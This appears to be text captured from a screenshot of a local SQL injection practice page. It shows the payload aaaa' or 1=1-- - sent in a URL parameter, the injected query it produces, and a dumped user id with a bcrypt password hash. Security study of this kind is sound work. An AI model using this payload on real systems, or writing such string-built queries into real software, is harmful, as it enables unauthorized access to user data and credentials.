 localhost:7006/sql_test.php?username=aaaa'+or+1=1--+-
AppSec Tool-AppSec TY-Security Study CSD CHAT-GPT Translator nice_to_read Q browser_security
SELECT id, password FROM users WHERE username = 'aaaa' or 1=1-- -'
array(2) { ["id"]=> string(1) "1" ["password"]=> string(60) "$2y$10$xsHCrE1k14UBwkmqmChMAuFkJ/8gp3bFrLgz.fUlmLYuCQQojQwYi" }